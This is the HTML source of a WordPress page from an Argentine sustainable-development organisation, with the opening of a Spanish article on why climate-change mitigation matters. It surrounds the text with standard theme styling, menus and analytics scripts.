.elementor-element.elementor-element-0539928{width:100%;max-width:100%;}.elementor-13992 .elementor-element.elementor-element-0539928 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0em 0em 0em 0em;}.elementor-13992 .elementor-element.elementor-element-0539928.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-13992 .elementor-element.elementor-element-0539928 .ekit_navsearch-button{font-size:20px;margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-13992 .elementor-element.elementor-element-0539928 .ekit_navsearch-button svg{max-width:20px;}.elementor-13992 .elementor-element.elementor-element-0539928 .ekit_navsearch-button, .elementor-13992 .elementor-element.elementor-element-0539928 .ekit_search-button i{color:#FFFFFF;}.elementor-13992 .elementor-element.elementor-element-0539928 .ekit_navsearch-button svg path, .elementor-13992 .elementor-element.elementor-element-0539928 .ekit_search-button svg path{stroke:#FFFFFF;fill:#FFFFFF;}@media(max-width:1024px){.elementor-13992 .elementor-element.elementor-element-2dd2d23{--padding-top:1em;--padding-bottom:0em;--padding-left:2em;--padding-right:5em;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-mobile-menu-custom-width .wpr-mobile-nav-menu{width:300px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle-wrap{text-align:right;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu .wpr-menu-item,.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu a,.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle-text{font-size:10px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu .wpr-menu-item{padding-left:2px;padding-right:2px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-2px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-2px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu .wpr-sub-menu-item{font-size:13px;}}@media(max-width:767px){.elementor-13992 .elementor-element.elementor-element-2dd2d23{--width:100%;--margin-top:0em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--padding-top:1em;--padding-bottom:0em;--padding-left:1em;--padding-right:1em;}.elementor-13992 .elementor-element.elementor-element-2dd2d23.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-13992 .elementor-element.elementor-element-b1859ce{--width:49.967%;}.elementor-13992 .elementor-element.elementor-element-ffd95b4{width:100%;max-width:100%;}.elementor-13992 .elementor-element.elementor-element-ffd95b4 > .elementor-widget-container{margin:-1em 0em 0em 0em;padding:0em 0em 0em 0em;}.elementor-13992 .elementor-element.elementor-element-f001363{--width:50%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:0em;--padding-bottom:1em;--padding-left:0em;--padding-right:0em;}.elementor-13992 .elementor-element.elementor-element-f001363.e-con{--align-self:center;}.elementor-13992 .elementor-element.elementor-element-e082963{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}.elementor-13992 .elementor-element.elementor-element-e082963 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13992 .elementor-element.elementor-element-e082963.elementor-element{--align-self:center;}.elementor-13992 .elementor-element.elementor-element-bcac7d4{width:var( --container-widget-width, 21.469px );max-width:21.469px;--container-widget-width:21.469px;--container-widget-flex-grow:0;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0em 0em 0em 0em;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-mobile-menu-custom-width .wpr-mobile-nav-menu{width:225px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle-wrap{text-align:left;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu .wpr-menu-item,.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu a,.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle-text{font-size:13px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu .wpr-sub-menu-item{font-size:12px;}.elementor-13992 .elementor-element.elementor-element-026df77{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-13992 .elementor-element.elementor-element-026df77.e-con{--align-self:center;--flex-grow:1;--flex-shrink:0;}}@media(min-width:768px){.elementor-13992 .elementor-element.elementor-element-b1859ce{--width:20%;}.elementor-13992 .elementor-element.elementor-element-f001363{--width:64.993%;}.elementor-13992 .elementor-element.elementor-element-026df77{--width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-13992 .elementor-element.elementor-element-b1859ce{--width:20%;}.elementor-13992 .elementor-element.elementor-element-f001363{--width:80%;}.elementor-13992 .elementor-element.elementor-element-026df77{--width:100%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://ods.com.ar/wp-content/themes/mesmerize/style.min.css?ver=1.6.158' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:70px !important;}
.header.color-overlay:before{background:#000000;}.header .background-overlay,.header.color-overlay::before{opacity:0.6;}.header.color-overlay:after{filter:invert(0%) ;}.header-homepage .header-description-row{padding-top:0%;padding-bottom:0%;}.inner-header-description{padding-top:8%;padding-bottom:8%;}.mesmerize-front-page .navigation-bar.bordered{border-bottom-color:rgba(255, 255, 255, 0.5);border-bottom-width:1px;border-bottom-style:solid;}.mesmerize-inner-page .navigation-bar.bordered{border-bottom-color:rgba(255, 255, 255, 0.5);border-bottom-width:1px;border-bottom-style:solid;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:0%;padding-bottom:0%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:85%!important;}.inner-header-description{text-align:center!important;}}
/*# sourceURL=mesmerize-style-inline-css */
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://ods.com.ar/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.6.158' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css' href="" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://ods.com.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://ods.com.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ods.com.ar/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://ods.com.ar/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1028' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://ods.com.ar/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1028' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ods.com.ar/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1752603479' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ods.com.ar/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1752603483' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://ods.com.ar/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1752603491' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://ods.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ods.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.3" id="font-awesome-4-shim-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSLFJ3G" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ods.com.ar"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSLFJ3G");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ods.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ods.com.ar/wp-json/wp/v2/posts/14380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ods.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ods.com.ar/cambio-climatico-mitigar-sus-efectos-para-salvar-la-casa-comun/" />
<link rel='shortlink' href='https://ods.com.ar/?p=14380' />
<meta name="generator" content="Site Kit by Google 1.158.0" />        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 16px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

            <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	<link rel="pingback" href="https://ods.com.ar/xmlrpc.php">
<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ods.com.ar/wp-content/uploads/2023/02/logo2-1.svg" sizes="32x32" />
<link rel="icon" href="https://ods.com.ar/wp-content/uploads/2023/02/logo2-1.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ods.com.ar/wp-content/uploads/2023/02/logo2-1.svg" />
<meta name="msapplication-TileImage" content="https://ods.com.ar/wp-content/uploads/2023/02/logo2-1.svg" />
		<style type="text/css" id="wp-custom-css">
			.elementor-2047 .elementor-element.elementor-element-217ba51:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2047 .elementor-element.elementor-element-217ba51 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
  animation: spin 32s linear infinite;
	width: 95vw !important;
	margin-top: 2vw;
	height: 95vw !important;
  background-size: cover !important;
  opacity:1 !important;
  position: absolute !important;
}

.elementor-section.elementor-section-items-middle>.elementor-container {
	background-position: bottom top !important;
	align-content:center !important;
	align-items:start !important;
}

@keyframes spin {
   0% {
      transform: rotate(0deg);
   }
   100% {
      transform: rotate(-360deg);
   }
}

.inner-header-description.gridContainer {
    display: none;
}

@media (max-width: 1024px){
.elementor-2047 .elementor-element.elementor-element-1de2dac:not(.elementor-motion-effects-element-type-background), .elementor-2047 .elementor-element.elementor-element-1de2dac > .elementor-motion-effects-container > .elementor-motion-effects-layer {
  animation: spin 32s linear infinite;
	min-width:150vw !important;
	min-height: 150vw !important;
  opacity:1 !important;
	background-size: cover !important;
}
}

@media (max-width: 767px){
.elementor-2047 .elementor-element.elementor-element-1de2dac:not(.elementor-motion-effects-element-type-background), .elementor-2047 .elementor-element.elementor-element-1de2dac > .elementor-motion-effects-container > .elementor-motion-effects-layer {
  animation: spin 32s linear infinite;
	min-width:250vw !important;
	min-height: 250vw !important;
  opacity:1 !important;
	background-size: cover !important;
}
}

#page-top {
	display:none
}



		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<style id="page-content-custom-styles">
			</style>
	        <style data-name="header-shapes">
            .header.color-overlay:after {background:url(https://ods.com.ar/wp-content/themes/mesmerize/assets/images/header-shapes/circles.png) center center/ cover no-repeat}        </style>
            <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #F5FAFD;
        }
    </style>
    <link rel='stylesheet' id='wpr-link-animations-css-css' href='https://ods.com.ar/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1028' type='text/css' media='all' />
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://ods.com.ar/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://ods.com.ar/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.6' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-14380 single-format-standard wp-custom-logo wp-theme-mesmerize ehf-header ehf-template-mesmerize ehf-stylesheet-mesmerize mesmerize-inner-page elementor-default elementor-kit-1596">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://ods.com.ar" title="Organización para el Desarrollo Sustentable " rel="home">Organización para el Desarrollo Sustentable </a></p>
					<div data-elementor-type="wp-post" data-elementor-id="13992" class="elementor elementor-13992">
				<div class="elementor-element elementor-element-2dd2d23 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="2dd2d23" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-b1859ce e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="b1859ce" data-element_type="container">
				<div class="elementor-element elementor-element-ffd95b4 elementor-widget-mobile__width-inherit wpr-logo-position-center elementor-widget elementor-widget-wpr-logo" data-id="ffd95b4" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
								
			<div class="wpr-logo elementor-clearfix">

								<picture class="wpr-logo-image">
										<source media="(max-width: 767px)" srcset="https://ods.com.ar/wp-content/uploads/2023/02/logo-fund-ods-2.svg">	
					
										<source srcset="https://ods.com.ar/wp-content/uploads/2023/02/logo-fund-ods-2.svg 1x, https://ods.com.ar/wp-content/uploads/2023/02/logo-fund-ods-2.svg 2x">	
										
					<img src="https://ods.com.ar/wp-content/uploads/2023/02/logo-fund-ods-2.svg" alt="">

											<a class="wpr-logo-url" rel="home" aria-label="" href="https://ods.com.ar/"></a>
									</picture>
				
				
									<a class="wpr-logo-url" rel="home" aria-label="" href="https://ods.com.ar/"></a>
				
			</div>
				
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f001363 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="f001363" data-element_type="container">
				<div class="elementor-element elementor-element-e082963 elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-elementskit-header-search" data-id="e082963" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-e082963" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="fas fa-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-e082963">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://ods.com.ar/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Buscar..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="fas fa-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-bcac7d4 wpr-main-menu-align-center wpr-main-menu-align--tabletright wpr-mobile-menu-custom-width wpr-mobile-menu-drdown-align-right elementor-widget-mobile__width-initial wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-mobile wpr-mobile-menu-item-align-center wpr-mobile-toggle-v1 wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="bcac7d4" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-bcac7d4" class="wpr-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12430"><a href="https://ods.com.ar/" class="wpr-menu-item wpr-pointer-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://ods.com.ar/quienes-somos/" class="wpr-menu-item wpr-pointer-item">Quiénes somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12427"><a href="https://ods.com.ar/objetivos/" class="wpr-menu-item wpr-pointer-item">17 ODS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12425"><a href="https://ods.com.ar/articulos/" class="wpr-menu-item wpr-pointer-item">Artículos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12426"><a href="https://ods.com.ar/acciones/" class="wpr-menu-item wpr-pointer-item">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12429"><a href="https://ods.com.ar/convenios-3/" class="wpr-menu-item wpr-pointer-item">Convenios</a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-bcac7d4" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12430"><a href="https://ods.com.ar/" class="wpr-mobile-menu-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://ods.com.ar/quienes-somos/" class="wpr-mobile-menu-item">Quiénes somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12427"><a href="https://ods.com.ar/objetivos/" class="wpr-mobile-menu-item">17 ODS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12425"><a href="https://ods.com.ar/articulos/" class="wpr-mobile-menu-item">Artículos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12426"><a href="https://ods.com.ar/acciones/" class="wpr-mobile-menu-item">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12429"><a href="https://ods.com.ar/convenios-3/" class="wpr-mobile-menu-item">Convenios</a></li>
</ul></nav>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-026df77 elementor-hidden-tablet elementor-hidden-phone e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="026df77" data-element_type="container">
				<div class="elementor-element elementor-element-0539928 elementor-widget__width-inherit elementor-widget elementor-widget-elementskit-header-search" data-id="0539928" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-0539928" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="fas fa-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-0539928">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://ods.com.ar/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Buscar..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="fas fa-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
				</div>
				</div>
				</div>
				</header>

	    <div id='page-content' class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-9">
                    <div class="post-item">
						<div id="post-14380"class="post-14380 post type-post status-publish format-standard hentry category-noticias">

    <div class="post-content-single">

        <h2 class="h1">CAMBIO CLIMATICO: MITIGAR SUS EFECTOS PARA SALVAR LA CASA COMÚN</h2>

        

<div class="post-meta muted">

  <i class="font-icon-post fa fa-user"></i>
  <a href="https://ods.com.ar/author/prensa/" title="Entradas de Organización para el Desarrollo Sustentable" rel="author">Organización para el Desarrollo Sustentable</a>
  &nbsp;&nbsp;<i class="font-icon-post fa fa-folder-o"></i>
  <a href="https://ods.com.ar/category/noticias/" rel="category tag">Noticias</a>
  &nbsp;&nbsp;<i class="font-icon-post fa fa-calendar"></i>
  <span class="post-date">16 marzo, 2023</span>


  &nbsp;|&nbsp;<i class="font-icon-post fa fa-comment-o"></i>
  <span>1</span>
</div>

        <div class="post-content-inner">

            
<p><a href="https://ods.com.ar/quienes-somos/" data-type="page" data-id="953">La Organización para el Desarrollo Sustentable</a> te cuenta en este informe qué importancia tienen las acciones de mitigación en la lucha contra el <a href="https://ods.com.ar/cambio-climatico-8-propuestas-a-considerar/" data-type="post" data-id="10056">Cambio Climático</a>. Continuá leyendo y conocé como las personas pueden contribuir a terminar con la emergencia climática.<br><br>El <a href="https://ods.com.ar/la-historia-de-los-acuerdos-del-cambio-climatico/" data-type="post" data-id="11723">cambio climático</a> es uno de los mayores desafíos que enfrenta la humanidad en la actualidad, y las acciones de mitigación son esenciales para reducir sus impactos negativos. La mitigación se refiere a la reducción de las emisiones de gases de efecto invernadero (<a href="https://ods.com.ar/hablemos-de-los-gases-de-efecto-invernadero/" data-type="post" data-id="2427">GEI</a>) que están contribuyendo al cambio climático.</p>



<p>Es importante destacar que las emisiones de GEI son el resultado de actividades humanas como la quema de combustibles fósiles, la deforestación, la agricultura intensiva y la producción de energía. Estas actividades son las principales causas del <a href="https://ods.com.ar/calentamiento-global-6-puntos-de-no-retorno/" data-type="post" data-id="9870">calentamiento global</a> y del cambio climático.</p>



<p>La importancia de las acciones de mitigación radica en que, si no se toman medidas para reducir las emisiones de GEI, los efectos del cambio climático continuarán agravándose. Esto puede tener consecuencias graves para el medio ambiente, la economía y la sociedad en general.</p>



<p>Entre las acciones de mitigación más importantes se encuentran la reducción del consumo de energía, la utilización de <a href="https://ods.com.ar/energia-renovable-el-camino-hacia-un-mundo-sostenible/" data-type="post" data-id="5498">energías renovables</a>, la mejora de la eficiencia energética en edificios y vehículos, la reforestación y la gestión de residuos.</p>



